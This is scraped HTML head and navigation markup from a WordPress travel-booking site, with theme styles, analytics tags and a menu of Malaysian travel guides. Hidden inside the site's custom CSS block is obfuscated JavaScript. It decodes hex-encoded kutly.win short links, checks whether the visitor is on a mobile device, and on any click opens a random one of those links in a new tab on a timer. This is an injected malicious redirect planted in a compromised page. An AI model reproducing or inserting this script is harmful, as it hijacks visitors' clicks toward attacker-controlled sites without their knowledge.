<style id='viomag-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Raleway', Arial, Verdana;}  .widget-title-tab, .mag-widget-widget-title{background-color:#FA4C00; color:#fff;}
	.widget-title-tab a.rsswidget{color:#fff !important;}
	h3.widget-title, h2.widget-title { border-bottom:2px solid #FA4C00;} .entry-title a, entry-title a:visited {color:#FA4C00;}   @media screen and (min-width: 768px) {
		#primary {float:left;}
		#secondary {float:right;}
		.site-content {
			border-left: none;
			padding-left:0;
			padding-right: 24px;
			padding-right:1.714285714285714rem;
		}

	}
	@media screen and (min-width: 960px) {
		.site-content {
			border-right: 1px solid #e0e0e0;
		}
	} .excerpt-wrapper{border-left:2px solid #FA4C00;} .main-navigation{background-color: #0f1721;}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		background-color:#0f1721;
	}
	.main-navigation li a {
		color:#DADADA;
	}
	.main-navigation li ul li a {
		background-color:#0f1721;
		color:#eaeaea;
	}
	.main-navigation li ul li a:hover {
		background-color:#0f1721;
		color:#FA4C00;
	} 
	a {color: #FA4C00;}
	a:hover {color: #FA4C00;}
	.social-icon-wrapper a:hover {color: #FA4C00;}
	.toggle-search {color: #FA4C00;}
	.sub-title a:hover {color:#FA4C00;}
	.entry-content a:visited,.comment-content a:visited {color:#FA4C00;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#FA4C00 !important;}
	.bypostauthor cite span {background-color:#FA4C00;}
	.entry-header .entry-title a:hover {color:#FA4C00 ;}
	.archive-header {border-left-color:#FA4C00;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #FA4C00; color:#ffffff;}
	.main-navigation li a:hover {background-color: #FA4C00 !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #FA4C00 !important; color:#ffffff !important;}
	.widget-area .widget a:hover {
		color: #FA4C00 !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #FA4C00;
	}
	.author-info a {color: #FA4C00;}
	.entry-meta a:hover {
	color: #FA4C00;
	}
	.format-status .entry-header header a:hover {
		color: #FA4C00;
	}
	.comments-area article header a:hover {
		color: #FA4C00;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #FA4C00;
	}
	.currenttext, .paginacion a:hover {background-color:#FA4C00;}
	.aside{border-left-color:#FA4C00 !important;}
	blockquote{border-left-color:#FA4C00;}
	.logo-header-wrapper{background-color:#FA4C00;}
	h3.cabeceras-fp {border-bottom-color:#FA4C00;}
	.encabezados-front-page {background-color:#FA4C00;}
	.icono-caja-destacados {color: #FA4C00;}
	.enlace-caja-destacados:hover {background-color: #FA4C00;}
	h2.comments-title {border-left-color:#FA4C00;}
	.sticky-post-label{background-color: #FA4C00;}
	.menu-line-top, .menu-line-bottom{border-color:#FA4C00;}
	.related-post-tab-cabecera{background-color:#FA4C00; color:#fff;}
	.related-posts-cabecera{border-bottom-color:#FA4C00;}
	#wp-calendar a{font-weight:bold; color: #FA4C00;}
/*# sourceURL=viomag-widgets-fp-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://onemorebooking.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onemorebooking.com","hash_tracking":"false","v4_id":"G-Y9201TCJ22"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://onemorebooking.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://onemorebooking.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://onemorebooking.com/wp-admin/admin-ajax.php","ajax_nonce":"365b1c5d58","flag_url":"https://onemorebooking.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768466294" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://onemorebooking.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onemorebooking.com/wp-json/wp/v2/tags/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onemorebooking.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXPCCWCKE8"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LXPCCWCKE8');
		</script>

		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {

.site-header .logo-blog-info-wrapper img {

        width: 100% !important;

        height: 100% !important;

    }

}


.wp-block-table {
    font-family: Arial, sans-serif;
    font-size: 14px;
    border-collapse: collapse;
    width: 100%;
}

.wp-block-table th, .wp-block-table td {
    border: 1px solid #ddd;
    padding: 8px;
}

.wp-block-table th {
    background-color: #f2f2f2;
    text-align: left;
}

.wp-block-table tr:hover {
    background-color: #f5f5f5;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x41\x79\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x66\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x42\x51\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x7a\x46\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x79\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x64\x44\x53\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x79\x6d\x4b\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x65\x56\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x49\x70\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x71\x51\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="archive tag tag-hotels-singapore tag-117 wp-custom-logo wp-theme-viomag theme-viomag woocommerce-no-js custom-background-white custom-font-enabled single-author">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="top-bar">
		
		<div class="boton-menu-movil"><i class="fa fa-align-justify"></i></div>

			<div class="top-bar-custom-text">
							</div>

		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
								</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<div>
		<form method="get" id="searchform-toggle" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
</div>
		</div>
	</div>
			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://onemorebooking.com/">Home</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="https://flight.onemorebooking.com/">OneMoreBooking</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://onemorebooking.com/category/asia/malaysia/">Malaysia</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://onemorebooking.com/malaysia-truely-asia/">Malaysia</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-357"><a href="https://onemorebooking.com/category/asia/malaysia/melaka/">Melaka</a>
	<ul class="sub-menu">
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://onemorebooking.com/melacca-a-historical-city-state/">Melacca – A Rich UNESCO World Heritage</a></li>
	</ul>
</li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://onemorebooking.com/kuala-lumpur/">Kuala Lumpur</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-81"><a href="https://onemorebooking.com/penang/">Penang</a>
	<ul class="sub-menu">
		<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5849"><a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Top 10 Attractions in Penang</a></li>
	</ul>
</li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/">Sarawak</a>
	<ul class="sub-menu">
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://onemorebooking.com/sarawak/">Sarawak</a></li>
		<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2136"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/kuching/">Kuching</a>
		<ul class="sub-menu">
			<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://onemorebooking.com/top-10-tourist-attractions-in-kuching/">Top 10 Tourist Attractions In Kuching</a></li>
			<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4546"><a href="https://onemorebooking.com/feline-fantasies-the-visitors-guide-for-the-worlds-only-cat-museum-in-kuching/">Kuching Cat Museum</a></li>
			<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4930"><a href="https://onemorebooking.com/beyond-the-jungle-the-comprehensive-travel-guide-to-semenggoh-wildlife-centre-in-borneo/">Semenggoh Wildlife Centre</a>
			<ul class="sub-menu">
				<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4960"><a href="https://onemorebooking.com/orangutans-kuching-face-to-face-with-borneos-forest-people/">Orangutans Kuching: Face-to-Face with Borneo’s Forest People</a></li>
			</ul>
</li>
			<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a href="https://onemorebooking.com/sarawak-cultural-village/">Sarawak Cultural Village</a></li>
			<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4547"><a href="https://onemorebooking.com/borneo-cultures-museum-exploring-the-heart-of-sarawaks-indigenous-cultures/">Borneo Cultures Museum</a></li>
			<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://onemorebooking.com/santubong-a-must-go-attraction-in-kuching/">Santubong Kuching</a></li>
			<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://onemorebooking.com/enjoy-and-explore-true-native-culture-at-annah-rais-bidayuh-long-house/">Annah Rais LongHouse</a></li>
			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4163"><a href="https://onemorebooking.com/lose-yourself-in-the-rhythms-of-the-rainforest-the-rainforest-world-music-festival-2024-in-kuching/">Rainforest World Music Festival</a></li>
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1423"><a href="https://onemorebooking.com/top-10-things-to-do-in-kuching/">Top 10 Things to do in Kuching</a></li>
		</ul>
</li>
		<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2135"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/bau/">Bau</a>
		<ul class="sub-menu">
			<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1374"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-bau-kuching-sarawak-malaysia/">Top 10 Must Visit Tourist Attractions in Bau, Kuching Sarawak Malaysia</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://onemorebooking.com/bau-siniawan-night-market-in-sarawak/">Bau Siniawan Night Market in Sarawak</a></li>
			<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
